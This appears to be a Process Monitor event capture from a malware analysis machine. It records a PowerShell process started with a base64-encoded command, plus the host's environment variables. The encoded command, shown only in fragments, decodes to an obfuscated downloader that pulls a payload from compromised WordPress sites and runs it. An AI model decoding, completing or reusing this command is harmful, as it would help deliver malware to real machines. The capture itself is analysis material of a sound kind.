 Event Process Stack
Date: 13.01.2020 01:38:28,0468408
Thread: 6288
Class: Process
Operation: Process Start
Result: SUCCESS
Path:
Duration: 0.0000000
Parent PID: 3008
Command line: powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABSAGUAZgBpAG4AZQBkAF8AUABsAGEAcwB0AGkAYwBfAFMAbwBhAHAAegBwAHAAPQAnAEIAbwByAGQAZQByAHMAbwBkAGkAJwA7ACQAcgBlAGEAbAB0AGkAbQBlAHYAZgBiACAAPQAgACcAMQAyADYA
ABzADoALwAvAHQAYQBuAGEAbgBmAG8AbwBkAC4AYwBvAG0ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwB5AG8AYwBsAHcAeQBXAEUALwBAAGgAdAB0AHAAOgAvAC8AcgBhAGkAcwBhAGIAbwBvAGsALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBOAGoAQgB0AHUAeABCAHoAawBEAC8AQABoAHQAdABwADoALwAvAGIAaQBzAHcAYQBsAGYAbwBvAGQAYwBpAHIAYw
wBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAHMAYABUAEEAUgB0ACIAKAAkAG0AaQBkAGQAbABlAHcAYQByAGUAbAB0AGsAKQA7ACQAdAByAGEAbgBzAGYAbwByAG0AdgBkAHAAPQAnAEIAZQBkAGYAbwByAGQAcwBoAGkAcgBlAGoAdwBjACcAOwBiAHIAZQBhAGsAOwAkAEMAbwBuAGMAcgBlAHQAZQBpAGoAYQA9ACcAcgBlAGQAdQBuAGQAYQBuAHQAdwB3AG
Current directory: C:\Windows\system32\
Environment:
ALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Users\Falcon\AppData\Roaming
CommonProgramFiles=C:\Program Files\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=DESKTOP-85AM2N8
ComSpec=C:\Windows\system32\cmd.exe
DriverData=C:\Windows\System32\Drivers\DriverData
HOMEDRIVE=C:
HOMEPATH=\Users\Falcon
LOCALAPPDATA=C:\Users\Falcon\AppData\Local
LOGONSERVER=\\DESKTOP-85AM2N8
NUMBER_OF_PROCESSORS=4
OneDrive=C:\Users\Falcon\OneDrive
OS=Windows_NT
Path=C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;C:\Users\Falcon\AppData\Local\Microsoft\WindowsApps
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
PROCESSOR_ARCHITECTURE=AMD64
PROCESSOR_IDENTIFIER=Intel64 Family 6 Model 158 Stepping 9, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=9e09
ProgramData=C:\ProgramData
ProgramFiles=C:\Program Files
ProgramFiles(x86)=C:\Program Files (x86)
ProgramW6432=C:\Program Files
PSModulePath=%ProgramFiles%\WindowsPowerShell\Modules;C:\Windows\system32\WindowsPowerShell\v1.0\Modules
PUBLIC=C:\Users\Public
SystemDrive=C:
SystemRoot=C:\Windows
TEMP=C:\Users\Falcon\AppData\Local\Temp
TMP=C:\Users\Falcon\AppData\Local\Temp
USERDOMAIN=DESKTOP-85AM2N8
USERDOMAIN_ROAMINGPROFILE=DESKTOP-85AM2N8
USERNAME=Falcon
USERPROFILE=C:\Users\Falcon
windir=C:\Windows